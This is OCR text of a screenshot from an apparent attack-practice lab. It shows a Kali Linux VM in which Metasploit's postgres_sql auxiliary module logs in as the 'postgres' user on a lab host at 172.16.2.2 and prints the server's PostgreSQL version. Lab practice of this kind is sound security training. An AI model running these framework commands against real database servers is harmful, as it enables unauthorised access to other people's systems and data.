 -573: ~/Projetos/PraticaAtaqueVMS
ADME.md ~/home/.../FirewallUbuntuVM
Kali-Linux-2021.2-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
kali@kali: ~
07:01 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
Screenshot taken
View image
Tra
File Sy
Hom
msf6 > use auxiliary/admin/postgres/postgres_sql
msf6 auxiliary(admin/postgres/postgres_sql) > set RHOST 172.16.2.2
RHOST => 172.16.2.2
msf6 auxiliary(admin/postgres/postgres_sql) > set USERNAME postgres
USERNAME => postgres
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 172.16.2.2
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 10.17 (Ubuntu 10.17-0ubuntu0.18.04.1) on x86_64-pc-linux-gnu
, compiled by gcc (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0, 64-bit
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) >
Ctrl Direito